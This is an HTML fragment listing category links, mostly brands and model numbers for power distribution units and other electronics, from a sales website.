	<li class="cat-item cat-item-975"><a href="https://forcedistributionarea.com/category/ap9571a/" >ap9571a</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://forcedistributionarea.com/category/ap9572/" >ap9572</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://forcedistributionarea.com/category/ap95768/" >ap95768</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://forcedistributionarea.com/category/ap9617/" >ap9617</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://forcedistributionarea.com/category/ap9931/" >ap9931</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://forcedistributionarea.com/category/ap9953/" >ap9953</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://forcedistributionarea.com/category/apc-sua5000rmt5u/" >apc-sua5000rmt5u</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://forcedistributionarea.com/category/apcschneider/" >apcschneider</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://forcedistributionarea.com/category/apdu10350me/" >apdu10350me</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://forcedistributionarea.com/category/apdu9953/" >apdu9953</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://forcedistributionarea.com/category/apdu9981eu3/" >apdu9981eu3</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://forcedistributionarea.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://forcedistributionarea.com/category/arabia/" >arabia</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://forcedistributionarea.com/category/argossy/" >argossy</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://forcedistributionarea.com/category/argosy/" >argosy</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://forcedistributionarea.com/category/arista/" >arista</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://forcedistributionarea.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://forcedistributionarea.com/category/art-ps4x4ce/" >art-ps4x4ce</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://forcedistributionarea.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://forcedistributionarea.com/category/asic/" >asic</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://forcedistributionarea.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://forcedistributionarea.com/category/asyst/" >asyst</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://forcedistributionarea.com/category/aten/" >aten</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://forcedistributionarea.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://forcedistributionarea.com/category/atto/" >atto</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://forcedistributionarea.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://forcedistributionarea.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://forcedistributionarea.com/category/audionics/" >audionics</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://forcedistributionarea.com/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://forcedistributionarea.com/category/audioplan/" >audioplan</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://forcedistributionarea.com/category/audioquest/" >audioquest</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://forcedistributionarea.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://forcedistributionarea.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://forcedistributionarea.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://forcedistributionarea.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://forcedistributionarea.com/category/autopsy/" >autopsy</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://forcedistributionarea.com/category/avaya/" >avaya</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://forcedistributionarea.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://forcedistributionarea.com/category/aviosys/" >aviosys</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://forcedistributionarea.com/category/avocent/" >avocent</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://forcedistributionarea.com/category/avocentemerson/" >avocentemerson</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://forcedistributionarea.com/category/b-stock/" >b-stock</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://forcedistributionarea.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://forcedistributionarea.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://forcedistributionarea.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://forcedistributionarea.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://forcedistributionarea.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://forcedistributionarea.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://forcedistributionarea.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://forcedistributionarea.com/category/batteriekabel/" >batteriekabel</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://forcedistributionarea.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://forcedistributionarea.com/category/baytech/" >baytech</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://forcedistributionarea.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://forcedistributionarea.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://forcedistributionarea.com/category/belkin/" >belkin</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://forcedistributionarea.com/category/bento/" >bento</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://forcedistributionarea.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://forcedistributionarea.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://forcedistributionarea.com/category/bfd084936/" >bfd084936</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://forcedistributionarea.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://forcedistributionarea.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://forcedistributionarea.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://forcedistributionarea.com/category/bitmain/" >bitmain</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://forcedistributionarea.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://forcedistributionarea.com/category/blakley/" >blakley</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://forcedistributionarea.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://forcedistributionarea.com/category/bluewalker/" >bluewalker</a>
</li>
	<li class="cat-item cat-item-6720"><a href="https://forcedistributionarea.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://forcedistributionarea.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://forcedistributionarea.com/category/bolein/" >bolein</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://forcedistributionarea.com/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://forcedistributionarea.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://forcedistributionarea.com/category/br1500g/" >br1500g</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://forcedistributionarea.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://forcedistributionarea.com/category/breadboard/" >breadboard</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://forcedistributionarea.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://forcedistributionarea.com/category/bretford/" >bretford</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://forcedistributionarea.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://forcedistributionarea.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://forcedistributionarea.com/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://forcedistributionarea.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://forcedistributionarea.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://forcedistributionarea.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://forcedistributionarea.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://forcedistributionarea.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://forcedistributionarea.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://forcedistributionarea.com/category/burson/" >burson</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://forcedistributionarea.com/category/butuh/" >butuh</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://forcedistributionarea.com/category/c19930832a/" >c19930832a</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://forcedistributionarea.com/category/c612/" >c612</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://forcedistributionarea.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://forcedistributionarea.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://forcedistributionarea.com/category/cablenet/" >cablenet</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://forcedistributionarea.com/category/cables/" >cables</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://forcedistributionarea.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://forcedistributionarea.com/category/californians/" >californians</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://forcedistributionarea.com/category/camlock/" >camlock</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://forcedistributionarea.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://forcedistributionarea.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://forcedistributionarea.com/category/canford/" >canford</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://forcedistributionarea.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://forcedistributionarea.com/category/capell/" >capell</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://forcedistributionarea.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://forcedistributionarea.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://forcedistributionarea.com/category/caravancamp/" >caravancamp</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://forcedistributionarea.com/category/caravancampmarine/" >caravancampmarine</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://forcedistributionarea.com/category/carling/" >carling</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://forcedistributionarea.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://forcedistributionarea.com/category/cartek/" >cartek</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://forcedistributionarea.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://forcedistributionarea.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://forcedistributionarea.com/category/cbl-ngwt-usbchg-01/" >cbl-ngwt-usbchg-01</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://forcedistributionarea.com/category/cctv/" >cctv</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://forcedistributionarea.com/category/cedia/" >cedia</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://forcedistributionarea.com/category/centralizing/" >centralizing</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://forcedistributionarea.com/category/cetrix/" >cetrix</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://forcedistributionarea.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://forcedistributionarea.com/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://forcedistributionarea.com/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://forcedistributionarea.com/category/chatsworth/" >chatsworth</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://forcedistributionarea.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://forcedistributionarea.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://forcedistributionarea.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://forcedistributionarea.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://forcedistributionarea.com/category/chloride/" >chloride</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://forcedistributionarea.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://forcedistributionarea.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://forcedistributionarea.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://forcedistributionarea.com/category/ciena/" >ciena</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://forcedistributionarea.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://forcedistributionarea.com/category/citronic/" >citronic</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://forcedistributionarea.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://forcedistributionarea.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://forcedistributionarea.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://forcedistributionarea.com/category/colortran/" >colortran</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://forcedistributionarea.com/category/comeback/" >comeback</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://forcedistributionarea.com/category/comm/" >comm</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://forcedistributionarea.com/category/commando/" >commando</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://forcedistributionarea.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://forcedistributionarea.com/category/compteurs/" >compteurs</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://forcedistributionarea.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://forcedistributionarea.com/category/comus/" >comus</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://forcedistributionarea.com/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://forcedistributionarea.com/category/conductor/" >conductor</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://forcedistributionarea.com/category/conference/" >conference</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://forcedistributionarea.com/category/configure/" >configure</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://forcedistributionarea.com/category/connectix/" >connectix</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://forcedistributionarea.com/category/connector/" >connector</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://forcedistributionarea.com/category/connex/" >connex</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://forcedistributionarea.com/category/contacted/" >contacted</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://forcedistributionarea.com/category/conteg/" >conteg</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://forcedistributionarea.com/category/continuity/" >continuity</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://forcedistributionarea.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://forcedistributionarea.com/category/control4/" >control4</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://forcedistributionarea.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://forcedistributionarea.com/category/controlling/" >controlling</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://forcedistributionarea.com/category/converter/" >converter</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://forcedistributionarea.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://forcedistributionarea.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://forcedistributionarea.com/category/coreswx/" >coreswx</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://forcedistributionarea.com/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://forcedistributionarea.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://forcedistributionarea.com/category/cpd-8c/" >cpd-8c</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://forcedistributionarea.com/category/cpd-9/" >cpd-9</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://forcedistributionarea.com/category/crank/" >crank</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://forcedistributionarea.com/category/crawlonizing/" >crawlonizing</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://forcedistributionarea.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://forcedistributionarea.com/category/crestron/" >crestron</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://forcedistributionarea.com/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://forcedistributionarea.com/category/cryptocurrency/" >cryptocurrency</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://forcedistributionarea.com/category/cs-24vym313/" >cs-24vym313</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://forcedistributionarea.com/category/ct50-usb/" >ct50-usb</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://forcedistributionarea.com/category/ctre/" >ctre</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://forcedistributionarea.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://forcedistributionarea.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://forcedistributionarea.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://forcedistributionarea.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://forcedistributionarea.com/category/cyberpower/" >cyberpower</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://forcedistributionarea.com/category/cyberpowers/" >cyberpowers</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://forcedistributionarea.com/category/cyclades/" >cyclades</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://forcedistributionarea.com/category/d9n44a/" >d9n44a</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://forcedistributionarea.com/category/d9n48a/" >d9n48a</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://forcedistributionarea.com/category/d9n49a/" >d9n49a</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://forcedistributionarea.com/category/d9n50a/" >d9n50a</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://forcedistributionarea.com/category/d9n59a/" >d9n59a</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://forcedistributionarea.com/category/damme/" >damme</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://forcedistributionarea.com/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://forcedistributionarea.com/category/datalogic/" >datalogic</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://forcedistributionarea.com/category/dataprobe/" >dataprobe</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://forcedistributionarea.com/category/datavideo/" >datavideo</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://forcedistributionarea.com/category/daxten/" >daxten</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://forcedistributionarea.com/category/dcdc/" >dcdc</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://forcedistributionarea.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://forcedistributionarea.com/category/dega/" >dega</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://forcedistributionarea.com/category/delay/" >delay</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://forcedistributionarea.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://forcedistributionarea.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://forcedistributionarea.com/category/democrats/" >democrats</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://forcedistributionarea.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://forcedistributionarea.com/category/deskcabby/" >deskcabby</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://forcedistributionarea.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://forcedistributionarea.com/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://forcedistributionarea.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://forcedistributionarea.com/category/diploma/" >diploma</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://forcedistributionarea.com/category/distribute/" >distribute</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://forcedistributionarea.com/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://forcedistributionarea.com/category/distro/" >distro</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://forcedistributionarea.com/category/dli-pro/" >dli-pro</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://forcedistributionarea.com/category/dli8p7/" >dli8p7</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://forcedistributionarea.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://forcedistributionarea.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://forcedistributionarea.com/category/drantz/" >drantz</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://forcedistributionarea.com/category/dreame/" >dreame</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://forcedistributionarea.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://forcedistributionarea.com/category/dsqc662/" >dsqc662</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://forcedistributionarea.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://forcedistributionarea.com/category/dungs/" >dungs</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://forcedistributionarea.com/category/duterte/" >duterte</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://forcedistributionarea.com/category/dvigear/" >dvigear</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://forcedistributionarea.com/category/dymo/" >dymo</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://forcedistributionarea.com/category/dynamode/" >dynamode</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://forcedistributionarea.com/category/dytecna/" >dytecna</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://forcedistributionarea.com/category/e104/" >e104</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://forcedistributionarea.com/category/e179/" >e179</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://forcedistributionarea.com/category/e7676-63001/" >e7676-63001</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://forcedistributionarea.com/category/e7683-60003/" >e7683-60003</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://forcedistributionarea.com/category/e7683-63001/" >e7683-63001</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://forcedistributionarea.com/category/e7683a/" >e7683a</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://forcedistributionarea.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://forcedistributionarea.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://forcedistributionarea.com/category/easypdu/" >easypdu</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://forcedistributionarea.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://forcedistributionarea.com/category/ecoflow/" >ecoflow</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://forcedistributionarea.com/category/econnect/" >econnect</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://forcedistributionarea.com/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://forcedistributionarea.com/category/ecumaster/" >ecumaster</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://forcedistributionarea.com/category/eda51/" >eda51</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://forcedistributionarea.com/category/eevblog/" >eevblog</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://forcedistributionarea.com/category/efore/" >efore</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://forcedistributionarea.com/category/elcom/" >elcom</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://forcedistributionarea.com/category/elec/" >elec</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://forcedistributionarea.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://forcedistributionarea.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://forcedistributionarea.com/category/electricity/" >electricity</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://forcedistributionarea.com/category/elektronik/" >elektronik</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://forcedistributionarea.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://forcedistributionarea.com/category/eltek/" >eltek</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://forcedistributionarea.com/category/eltex/" >eltex</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://forcedistributionarea.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://forcedistributionarea.com/category/emib34/" >emib34</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://forcedistributionarea.com/category/emob22/" >emob22</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://forcedistributionarea.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://forcedistributionarea.com/category/engenius/" >engenius</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://forcedistributionarea.com/category/engg/" >engg</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://forcedistributionarea.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://forcedistributionarea.com/category/enlogic/" >enlogic</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://forcedistributionarea.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://forcedistributionarea.com/category/eo4502/" >eo4502</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://forcedistributionarea.com/category/eo4504/" >eo4504</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://forcedistributionarea.com/category/eo4505n/" >eo4505n</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://forcedistributionarea.com/category/epdu1016b/" >epdu1016b</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://forcedistributionarea.com/category/epdu1016m/" >epdu1016m</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://forcedistributionarea.com/category/epdu1116b/" >epdu1116b</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://forcedistributionarea.com/category/epdu1116m/" >epdu1116m</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://forcedistributionarea.com/category/epdu1132b/" >epdu1132b</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://forcedistributionarea.com/category/epdu1132s/" >epdu1132s</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://forcedistributionarea.com/category/epdu1232m/" >epdu1232m</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://forcedistributionarea.com/category/epdu1232m-36leu/" >epdu1232m-36leu</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://forcedistributionarea.com/category/epileptic/" >epileptic</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://forcedistributionarea.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://forcedistributionarea.com/category/equi-tech/" >equi-tech</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://forcedistributionarea.com/category/equitech/" >equitech</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://forcedistributionarea.com/category/ergotron/" >ergotron</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://forcedistributionarea.com/category/ericson/" >ericson</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://forcedistributionarea.com/category/ericsson/" >ericsson</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://forcedistributionarea.com/category/eris/" >eris</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://forcedistributionarea.com/category/erostek/" >erostek</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://forcedistributionarea.com/category/esprit/" >esprit</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://forcedistributionarea.com/category/eta-s20/" >eta-s20</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://forcedistributionarea.com/category/etasis/" >etasis</a>
</li>
